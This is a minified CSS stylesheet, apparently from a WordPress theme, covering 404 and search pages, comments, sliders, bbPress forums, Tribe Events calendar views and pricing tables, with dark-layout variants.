.page-title:before{color:#F8F8F8;content:"\f423";font-size:964px;line-height:0.6;overflow:hidden;position:absolute;left:7px;top:28px;}.error404 .page-header,.error404 .page-content{margin:0 auto;max-width:1040px;padding-bottom:40px;width:100%;}body.error404 .site-content{text-align:center;}body.error404 .page-content{padding:135px 0px;}body.error404 .page-content h1{font-size:95px;font-weight:500;text-transform:uppercase;line-height:100%;}body.error404 .page-content .thememount-big-icon i:before{font-size:150px;}body.error404 .page-content p{font-size:18px;margin-bottom:30px;}body.error404 .site-main form{position:relative;width:317px;margin:0 auto;}body.error404 .site-main form .search-submit{display:inline-block;width:25px;height:25px;float:right;text-indent:-5555em;background:none;background-image:url(images/find-ico1.png);background-repeat:no-repeat;margin-top:0px;right:12px;position:absolute;padding:0px;box-shadow:none;top:4px;}body.error404.tm-dark-layout .site-main form .search-submit{background-image:url(images/find-ico2.png);}body.error404 .site-main form input[type="search"]{float:left;width:310px;height:40px;padding-right:30px;padding-left:7px;}body.error404 .site-header{margin-bottom:0px;}.error404 .page-wrapper{background-color:#fff;}.tm-dark-layout.error404 .page-wrapper{background-color:transparent;}.search-no-results .page-content{text-align:center;}body.search-no-results .page-content .thememount-big-icon i:before{font-size:150px;}.search-no-results .page-content .thememount-big-icon{padding-bottom:15px;}.navigation .nav-previous{float:left;}.navigation .nav-next{float:right;}.navigation a:hover{text-decoration:none;}.paging-navigation{background-color:#e8e5ce;padding:40px 0;}.paging-navigation .nav-links{margin:0 auto;max-width:604px;width:100%;}.sidebar .paging-navigation .nav-links{max-width:1040px;padding:0 376px 0 60px;}.paging-navigation .nav-next{padding:13px 0;}.paging-navigation a{font-size:22px;font-style:italic;font-weight:300;}.paging-navigation .meta-nav{border-radius:50%;color:#fff;display:inline-block;font-size:26px;padding:3px 0 8px;text-align:center;width:50px;}.paging-navigation .nav-previous .meta-nav{margin-right:10px;padding:17px 0 23px;width:80px;}.paging-navigation .nav-next .meta-nav{margin-left:10px;}.paging-navigation a:hover .meta-nav{background-color:#ea9629;text-decoration:none;}.post-navigation{background-color:#fff;color:#ca3c08;font-size:20px;font-style:italic;font-weight:300;padding:20px 0;}.tm-dark-layout .post-navigation{background-color:transparent;}.post-navigation .nav-links{margin:0 auto;max-width:1040px;}.sidebar .post-navigation .nav-links{padding:0 376px 0 60px;}.post-navigation a[rel="next"]{float:right;text-align:right;}.comments-title,.comment-list,.comment-reply-title,.must-log-in,.comment-respond .comment-form,.comment-respond iframe{display:block;margin-left:auto;margin-right:auto;width:100%;}.sidebar .comments-title,.sidebar .comment-list,.sidebar .must-log-in,.sidebar .comment-reply-title,.sidebar .comment-navigation,.sidebar .comment-respond .comment-form{max-width:1040px;padding-left:60px;padding-right:376px;}.comments-title{font:300 italic 28px "Source Sans Pro",Helvetica,sans-serif;}.comment-list,.comment-list .children{list-style-type:none;padding:0;}.comment-list .children{margin-left:100px;}.comment-list > li:after,.comment-list .children > li:before{border-top:1px solid #e9e9e9;content:"";display:block;height:1px;width:100%;}.tm-dark-layout .comment-list > li:after,.tm-dark-layout .comment-list .children > li:before{border-top:1px solid rgba(255,255,255,0.20);}.comment-list > li:last-child:after{display:none;}.comment-body{padding:24px 0;}.comment-author{float:left;max-width:74px;}.comment-author .avatar{display:block;margin-bottom:10px;}.comment-author .fn{word-wrap:break-word;}.comment-author .fn,.comment-author .url,.comment-reply-link,.comment-reply-login{color:#2d2d2d;font-size:14px;font-style:normal;font-weight:normal;}.comment-author .fn{color:rgba(0,0,0,0.6);}.tm-dark-layout .comment-author .fn{color:rgba(255,255,255,0.6);}.says{display:none;}.no-avatars .comment-author{margin:0 0 5px;max-width:100%;position:relative;}.no-avatars .comment-metadata,.no-avatars .comment-content,.no-avatars .comment-list .reply{width:100%;}.comment-list .edit-link{margin-left:20px;}.comment-metadata,.comment-awaiting-moderation,.comment-content,.comment-list .reply{float:right;width:79%;width:-webkit-calc(100% - 124px);width:calc(100% - 124px);word-wrap:break-word;}.comment-meta,.comment-meta a{color:#a2a2a2;font-size:13px;}.comment-meta a:hover{color:#ea9629;}.comment-metadata{margin-bottom:10px;}.ping-meta{color:#a2a2a2;font-size:13px;line-height:2;}.comment-awaiting-moderation{color:#a2a2a2;}.comment-awaiting-moderation:before{content:"\f414";margin-right:5px;position:relative;top:-2px;}.comment-reply-link:before,.comment-reply-login:before{margin-right:3px;}.comment-form .comment-form-comment{margin-bottom:20px;}.comment-form{margin-bottom:50px;}.comment .comment-respond{margin-bottom:20px;padding:20px;}.comment-reply-title small a{color:#131310;display:inline-block;float:right;height:16px;overflow:hidden;width:16px;}ol.comment-list li #respond{width:calc(100% - 124px);float:right;padding:20px 0;}.comment-reply-title small a:hover{color:#ed331c;text-decoration:none;}.comment-reply-title small a:before{font-family:FontAwesome;content:"\f00d";vertical-align:top;}.sidebar .comment-list .comment-reply-title,.sidebar .comment-list .comment-respond .comment-form{padding:0;}.comment-form .comment-notes{margin-bottom:25px;}.comment-form .comment-form-author,.comment-form .comment-form-email,.comment-form .comment-form-url{margin-bottom:20px;}.comment-form [for="author"],.comment-form [for="email"],.comment-form [for="url"],.comment-form [for="comment"]{float:left;padding:5px 0;width:120px;}.nav-links a[rel="prev"],.nav-links a[rel="next"]{font-style:normal;font-size:15px;color:#999999;}.nav-links a[rel="prev"]{position:relative;padding-left:25px;}.nav-links a[rel="next"]{position:relative;padding-right:25px;}.nav-links a[rel="prev"]:before{font-family:"FontAwesome";content:'\f0a8';position:absolute;left:0px;top:1px;}.nav-links a[rel="next"]:before{font-family:"FontAwesome";content:'\f0a9';position:absolute;right:0px;top:1px;}.comment-form .required{color:#ed331c;}.comment-form textarea{width:100%;}.form-allowed-tags,.form-allowed-tags code{color:#686758;font-size:12px;}.form-allowed-tags code{font-size:10px;margin-left:3px;}.comment-list .pingback,.comment-list .trackback{padding-top:0px;}.comment-list .pingback .comment-body,.comment-list .trackback .comment-body{padding:18px 0;}.comment-navigation{font-size:20px;font-style:italic;font-weight:300;margin:0 auto;max-width:604px;padding:20px 0 30px;width:100%;}.no-comments{background-color:#F8F8F8;font-size:20px;font-style:italic;font-weight:300;margin:0;padding:40px 0;text-align:center;}.sidebar .no-comments{padding-left:60px;padding-right:376px;}.attachment .entry-meta{text-align:left;padding:14px 12px;background:#f5f5f5;text-align:left;}.tm-dark-layout .attachment .entry-meta{background:rgba(245,245,245,0.1);}.hentry.attachment:not(.image-attachment) .entry-meta{max-width:104px;}.attachment footer.entry-meta{display:none;}.attachment-meta .entry-date{font-weight:bold;}.full-size-link:before{content:none;}.attachment .full-size-link{float:right;}.attachment .full-size-link a{background-color:#fff;padding:5px 8px;margin-top:-5px;}.tm-dark-layout .attachment .full-size-link a{background-color:rgba(255,255,255,0.12);}.attachment .entry-content{background-color:#fff;max-width:100%;padding:40px 0;}.tm-dark-layout .attachment .entry-content{background-color:transparent;}.image-navigation{margin:0 auto;max-width:1040px;position:relative;}.image-navigation a:hover{text-decoration:none;}.image-navigation .nav-previous,.image-navigation .nav-next{position:absolute;top:-40px;}.image-navigation .nav-previous{left:0;}.image-navigation .nav-next{right:0;}.image-navigation .meta-nav{font-size:32px;font-weight:300;vertical-align:-4px;}.attachment .entry-attachment,.attachment .type-attachment p{margin:0 auto;max-width:724px;text-align:center;}.attachment .entry-attachment .attachment{display:inline-block;}.attachment .entry-caption{text-align:left;margin-top:5px;}.attachment .entry-description{margin:20px auto 0;max-width:604px;}.attachment .entry-caption p:last-child,.attachment .entry-description p:last-child{margin:0;}.attachment .entry-caption p{font-size:12px;color:#ADACAC;}.attachment .site-main .sidebar-container{display:none;}.flex-direction-nav a.flex-next,.flex-direction-nav a.flex-prev{background:none;height:30px;width:30px;border-radius:30px;background-color:rgba(0,0,0,0.57);text-indent:0px;font-size:0px;text-align:center;color:#fff;line-height:30px;text-shadow:none;margin:-10px 0 0;}.wpb_gallery .wpb_flexslider .flex-direction-nav a:before{line-height:inherit;}.flex-direction-nav a:hover{text-decoration:none;}.flex-direction-nav a:before{font-family:"FontAwesome";text-indent:0px !important;font-size:21px;color:rgba(255,255,255,0.6);display:block;}.flex-direction-nav a.flex-next:before{content:'\f105';}.flex-direction-nav a.flex-prev:before{content:'\f104';}.flex-direction-nav a:hover:before{color:#fff;}.flex-control-paging li a{background:#fff;}.thememount-blogbox-format-gallery .flex-direction-nav a{opacity:0.8;}.thememount-blogbox-format-gallery .flex-direction-nav .flex-prev{left:5px;}.thememount-blogbox-format-gallery .flex-direction-nav .flex-next{right:5px;}.thememount-slider-wrapper .flexslider{margin:0px;border:none;-webkit-border-radius:0px;-moz-border-radius:0px;-o-border-radius:0px;border-radius:0px;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;}.flexslider .slides li,.flexslider .slides,.flexslider .flex-direction-nav li{padding:0px;}.tm-dark-layout .thememount-slider-wrapper{background-color:#1f1f1f;}.thememount-slider-wrapper{background-color:rgb(231,231,231);}.flexslider .slides > li{position:relative;}.rtl .thememount-slider-wrapper{direction:ltr;}.flex-caption{position:absolute;z-index:9999;width:50%;bottom:25%;left:17%;padding:25px;background:rgba(0,0,0,0.23);}.flex-caption-inner{color:#fff;}.flex-caption-inner h3{margin-bottom:20px;font-weight:400;font-size:46px;color:#fff;margin:5px 0px 15px 0px;line-height:46px;}.thememount-slider-desc{padding-bottom:5px;}.flex-caption-desc .thememount-slider-desc{font-weight:300;font-size:22px;line-height:35px;color:#fff;margin-bottom:10px;}.flex-caption-btn .wpb_button{padding:10px 8px;}.flex-caption-btn .wpb_button i.icon{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;vertical-align:middle;margin-left:0px;}.flex-caption-btn .wpb_button i.icon:before{content:"\f105";}.nivo-caption{padding:20px 20px;}.nivo-caption h2{margin-bottom:10px;font-weight:400;font-size:30px;color:#fff;margin:5px 0px 15px 0px;line-height:24px;}.nivo-caption .thememount-slider-desc{font-weight:300;font-size:15px;line-height:35px;color:#fff;margin-bottom:10px;}.nivo-caption .wpb_button{padding:10px 8px;}.nivo-caption .wpb_button i.icon{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;vertical-align:middle;margin-left:0px;}.nivo-caption .wpb_button i.icon:before{content:"\f105";}.bbpress-main-wrapper{margin-top:25px;margin-bottom:25px;}#bbpress-forums #bbp-search-form{margin-bottom:0px;}#bbp_search_submit{height:35px;margin:0 0px 20px 0;line-height:12px;}.bbp-forum-title{font-size:18px;}#bbpress-forums li{font-size:13px;}div.bbp-breadcrumb,div.bbp-topic-tags{font-size:12px;margin-top:5px;margin-bottom:15px;}#bbpress-forums li.bbp-body ul.forum,#bbpress-forums li.bbp-body ul.topic{padding:10px;}.wp-editor-container{border:1px solid #dedede;}.tm-dark-layout .wp-editor-container{border:1px solid rgba(233,233,233,0.2);}.tm-dark-layout .wp-editor-container .wp-editor-area{border:none;}.wp-editor-container textarea.wp-editor-area{max-width:100%;}#subscription-toggle{float:right;}#bbpress-forums button,#bbpress-forums input[type="submit"],#sidebar button.button{-webkit-transition:.3s ease,border .3s ease,color .3s ease,opacity .3s ease-in-out;-moz-transition:.3s ease,border .3s ease,color .3s ease,opacity .3s ease-in-out;-ms-transition:.3s ease,border .3s ease,color .3s ease,opacity .3s ease-in-out;-o-transition:.3s ease,border .3s ease,color .3s ease,opacity .3s ease-in-out;transition:.3s ease,border .3s ease,color .3s ease,opacity .3s ease-in-out;}#bbpress-forums button:hover,#bbpress-forums input[type="submit"]:hover{background:none;}#bbpress-forums fieldset.bbp-form label{font-size:13px;}#bbpress-forums ul li.bbp-header{border:0;}#bbpress-forums a.bbp-topic-permalink{font-size:16px;}#bbpress-forums a.bbp-topic-permalink,#content #bbpress-forums .status-closed,#content #bbpress-forums .status-closed a{color:#2d2d2d;}.tm-dark-layout #bbpress-forums a.bbp-topic-permalink,.tm-dark-layout #content #bbpress-forums .status-closed,.tm-dark-layout #content #bbpress-forums .status-closed a,.tm-dark-layout #bbpress-forums fieldset.bbp-form legend,#bbpress-forums ul li.bbp-header a{color:#fff;}.tm-dark-layout #bbpress-forums fieldset.bbp-form{border:1px solid rgba(255,255,255,0.20);}#bbpress-forums ul li.bbp-header a:hover{text-decoration:underline;}#sidebar .bbp-login-form div.bbp-remember-me label{width:auto;}#sidebar .bbp-submit-wrapper button.button:hover{background:#fff;color:#2d2d2d;}#sidebar .bbp-login-form .bbp-submit-wrapper{float:left;width:55%;text-align:left;}#sidebar .bbp-login-links{float:right;width:45%;padding-top:12px;}#sidebar .bbp_widget_login #user_login,#sidebar .bbp_widget_login #user_pass{width:90%;}.bbpress-main-wrapper #main{float:right;}.bbpress-main-wrapper #sidebar{float:left;}#bbpress-forums #bbp-search-form #bbp_search{display:inline-block;width:201px;padding:10px 8px;margin-top:-3px;}#bbp_search_submit{height:38px;margin:0 0px 20px 5px;line-height:12px;}#bbpress-forums p.bbp-topic-meta img.avatar,#bbpress-forums ul.bbp-reply-revision-log img.avatar,#bbpress-forums ul.bbp-topic-revision-log img.avatar,#bbpress-forums div.bbp-template-notice img.avatar,#bbpress-forums .widget_display_topics img.avatar,#bbpress-forums .widget_display_replies img.avatar{float:none;margin-bottom:0px;border:3px double #ddd;width:19px;}#bbpress-forums li.bbp-header{background:#f7f7f7;}#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-topics,#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results{border:1px solid #eaeaea;}#bbpress-forums li.bbp-body ul.forum,#bbpress-forums li.bbp-body ul.topic{border-top:1px solid #eaeaea;}#bbpress-forums ul li.bbp-header,#bbpress-forums button,.bbp-submit-wrapper .button,.widget .bbp-logged-in .button{color:#fff;}#bbpress-forums button,.bbp-submit-wrapper .button,.widget .bbp-logged-in .button{border:1px solid transparent;display:inline-block;}#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer{padding:10px;}div.bbp-template-notice.info{border:1px solid #eaeaea;background-color:#f7f7f7;border-radius:0px;}.widget_display_stats dl:before,.widget_display_stats dl:after{display:table;line-height:0;content:"";}.widget_display_stats dl:after{clear:both;}.widget_display_stats dl{margin:0px;}.widget_display_stats dl dt{float:left;width:50%;overflow:hidden;clear:left;text-align:left;text-overflow:ellipsis;white-space:nowrap;font-weight:normal !important;margin-bottom:6px;}.widget_display_stats dl dd{margin-left:60%;margin-bottom:6px;text-align:right;}.search-form .search-submit{display:block;}.widget #bbp-search-form{position:relative;}.widget .search-form label{display:block;}.widget #bbp-search-form input[type="text"]{width:100%;border:1px solid #eaeaea;height:43px;border-radius:0px;padding-right:30px;background:#f5f6f8;box-shadow:none;}.widget #bbp-search-form #bbp_search_submit{position:absolute;top:0px;right:0px;background:none;box-shadow:none;border-bottom:none;text-indent:-999px;}.widget #bbp-search-form:after{font-family:"FontAwesome";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;opacity:.8;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;font-size:14px;}.widget #bbp-search-form:after{content:"\f002";position:absolute;top:15px;right:12px;}.widget .bbp-forum-title{font-size:14px;}.bbp-login-form fieldset{border:1px solid #e9e9e9;margin:0 2px;padding:6px 15px;background-color:#f5f6f8;padding-bottom:22px;}.tm-dark-layout .bbp-login-form fieldset{border:1px solid rgba(255,255,255,0.20);background-color:rgba(255,255,255,0.10);}.bbp-submit-wrapper .button,.widget .bbp-logged-in .button{margin:0px;margin-bottom:10px;padding:10px 20px;}.bbp-login-form .bbp-login-links{margin-top:8px;}.bbp-login-form .bbp-username input,.bbp-login-form .bbp-email input,.bbp-login-form .bbp-password input{padding:10px 10px;}.bbp-login-form label{font-weight:normal;}.bbp-submit-wrapper .button:hover,.widget .bbp-logged-in .button:hover{background-color:transparent;}.bbp-breadcrumb-sep{padding:0 5px;}.tm-dark-layout #bbpress-forums div.odd,.tm-dark-layout #bbpress-forums ul.odd{background-color:rgba(255,255,255,0.15);}.tm-dark-layout #bbpress-forums div.even,.tm-dark-layout #bbpress-forums ul.even{background-color:rgba(255,255,255,0.10);}.tm-dark-layout #bbpress-forums li.bbp-body ul.forum,.tm-dark-layout #bbpress-forums li.bbp-body ul.topic{border-top:1px solid rgba(255,255,255,0.20);}.tm-dark-layout #bbpress-forums li.bbp-footer{background:rgba(255,255,255,0.1);border-top:1px solid rgba(255,255,255,0.20);}.tm-dark-layout div.bbp-template-notice.info{border:1px solid rgba(255,255,255,0.20);background-color:rgba(255,255,255,0.1);color:#fff;}.tm-dark-layout #content #bbpress-forums ul.bbp-forums,.tm-dark-layout #content #bbpress-forums ul.bbp-topics{border:1px solid rgba(255,255,255,0.20);}#page #tribe-events-pg-template{max-width:none;}.events-archive #page .entry-content,.events-archive #page .entry-header{width:100%;}#tribe-bar-form #tribe-bar-views,#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover,#tribe-events-bar #tribe-bar-collapse-toggle,#tribe-events-bar #tribe-bar-form,#tribe-events-bar .tribe-bar-views-inner{background:#fff;}#tribe-events-bar #tribe-bar-form{margin:0;width:100%;border:1px solid #e3e3e3;}#tribe-bar-form #tribe-bar-views+.tribe-bar-filters{border-right:1px solid #e3e3e3;padding:2px 22px;}#tribe-bar-form .tribe-events-button{margin-bottom:0;}.events-list .tribe-events-loop,.tribe-events-day .tribe-events-loop,.single-tribe_venue .tribe-events-loop,.single-tribe_organizer .tribe-events-loop{max-width:100%;}.tribe-events-list .type-tribe_events{padding:25px;border:1px solid #eaeaea;margin-bottom:30px;box-shadow:0 1px 1px rgba(0,0,0,0.1);-khtml-box-shadow:0 1px 1px rgba(0,0,0,0.1);-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.1);-moz-box-shadow:0 1px 1px rgba(0,0,0,0.1);-ms-box-shadow:0 1px 1px rgba(0,0,0,0.1);-o-box-shadow:0 1px 1px rgba(0,0,0,0.1);overflow:hidden;}.single-tribe_events h1.tribe-events-single-event-title{display:none;}.tribe-events-schedule h2{display:inline-block;font-size:19px;}.tribe-events-list-separator-month:after{border-bottom:1px solid #eaeaea;}.item-thumbnail .tribe-events-event-cost,.tribe-events-list .tribe-events-event-cost{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);float:none;position:absolute;width:200px;right:-63px;}.item-thumbnail .tribe-events-event-cost{color:#fff;z-index:99;text-align:center;right:-76px;top:15px;}.tribe-events-list .tribe-events-event-cost span{color:#fff;}#tribe-bar-form .tribe-bar-submit input[type=submit]{border:1px solid transparent;}#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{background-color:transparent;}.single-tribe_events h2.tribe-events-single-event-title{display:none;}.tribe-events-schedule{float:right;}.tribe-events-back{float:left;}.single-tribe_events .tribe-events-schedule .tribe-events-cost{padding:5px 15px;color:#fff;}.tribe-events-back{margin-top:16px;}.single-tribe_events #tribe-events-content .tribe-events-event-meta dt{color:#2d2d2d;}body.events-list .tribe-events-ical{margin-bottom:30px;}#tribe-bar-views .tribe-bar-views-list{padding:0;width:101%;left:-1px;border-left:1px solid #e3e3e3;border-right:1px solid #e3e3e3;}#tribe-bar-views.tribe-bar-views-open .tribe-bar-views-list{padding:0;width:101%;left:-1px;border-left:1px solid #e3e3e3;border-right:1px solid #e3e3e3;}#tribe-bar-views.tribe-bar-views-open ul.tribe-bar-views-list li.tribe-bar-views-option:last-child{border-bottom:1px solid #e3e3e3;}body .datepicker.dropdown-menu{border-radius:0;box-shadow:none;padding:20px;border:1px solid #eee;font-size:14px;}body .datepicker .datepicker-days table tr td{color:#999;padding:8px;width:34px;height:34px!important;border-top:0;}body .datepicker table tr td span.active.active,body .datepicker table tr td.active.active{border:1px solid #e3e3e3;background:transparent;color:#999;text-shadow:none;}body .datepicker .datepicker-days table tr td:hover{color:#ffffff;}.events-single .tribe_events{clear:both;}.tm-dark-layout.single-tribe_events .tribe-events-event-meta,.tm-dark-layout .tribe-events-list .tribe-events-event-cost span,.tm-dark-layout .tribe-events-list .vevent.hentry,.tm-dark-layout #tribe-events-bar #tribe-bar-form,.tm-dark-layout #tribe-events-bar #tribe-bar-form{border:1px solid rgba(255,255,255,0.2);}.tm-dark-layout.single-tribe_events .tribe-events-event-meta,.tm-dark-layout #tribe-bar-form #tribe-bar-views,.tm-dark-layout #tribe-events-bar #tribe-bar-collapse-toggle,.tm-dark-layout #tribe-events-bar #tribe-bar-form,.tm-dark-layout #tribe-events-bar .tribe-bar-views-inner{background:rgba(255,255,255,0.1);}.tm-dark-layout #tribe-bar-form #tribe-bar-views,.tm-dark-layout #tribe-events-bar .tribe-bar-views-inner,.tm-dark-layout #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover{background:none;}.tm-dark-layout #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,.tm-dark-layout #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover{background:rgba(0,0,0,0.26);}.tm-dark-layout #tribe-bar-views.tribe-bar-views-open ul.tribe-bar-views-list li.tribe-bar-views-option:last-child,.tm-dark-layout #tribe-bar-views .tribe-bar-views-list{border:none;}.tm-dark-layout #tribe-bar-form #tribe-bar-views+.tribe-bar-filters{border-right:1px solid rgba(255,255,255,0.2);}.tm-dark-layout.single-tribe_events #tribe-events-content .tribe-events-event-meta dt,.tm-dark-layout #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a{color:#fff;}.tm-dark-layout .tribe-events-list-separator-month:after{border-bottom:1px solid rgba(255,255,255,0.2);}.tm-dark-layout .tribe-events-list-separator-month span{background-color:#000000;color:#fff;}.tm-dark-layout.events-list #tribe-events-footer,.tm-dark-layout.single-tribe_events #tribe-events-footer,.tm-dark-layout.tribe-events-day #tribe-events-footer,.tm-dark-layout.tribe-events-map #tribe-events-footer,.tm-dark-layout.tribe-events-photo #tribe-events-footer{border-top:1px solid rgba(255,255,255,0.2);}.ptp-col{position:relative;}div.ptp-plan{padding:15px 0px !important;height:60px !important;line-height:30px;color:#fff !important;background-color:#242424 !important;text-transform:uppercase;}div.ptp-price{padding:15px 0px !important;height:90px !important;line-height:56px;color:#fff !important;background-color:#363636 !important;font-size:50px !important;font-weight:700 !important;}div.ptp-bullet-item{color:#6b6b6b !important;font-size:16px !important;}div.ptp-price span.mo{font-size:15px;vertical-align:baseline;}div.ptp-price sup{font-size:15px;vertical-align:baseline;top:-1px;padding-right:3px;}div.ptp-cta{background-color:#f5f5f5 !important;}div.ptp-bullet-item{border-bottom:1px solid #EBEBEB !important;}.tm-dark-layout div.ptp-bullet-item{border-bottom:1px solid rgba(255,255,255,0.20) !important;background-color:rgba(255,255,255,0.10) !important;}.tm-dark-layout div.ptp-item-container{border:1px solid rgba(235,235,235,0.20) !important;}.tm-dark-layout div.ptp-cta{background-color:rgba(255,255,255,0.10) !important;}.tm-dark-layout div.ptp-bullet-item{color:#fff !important;}a.ptp-button{-webkit-box-shadow:none !important;box-shadow:none !important;}div.ptp-item-container{border:1px solid #EBEBEB !important;}a.ptp-button{background-color:#242424 !important;border-bottom:0px !important;text-transform:uppercase;font-weight:400;font-size:15px !important;font-weight:600 !important;padding:15px 0px !important;height:45px !important;}.ptp-col.ptp-highlight{margin-top:27px;}.ptp-highlight a.ptp-button:hover{background-color:#242424 !important;}div.ptp-most-popular{display:none;}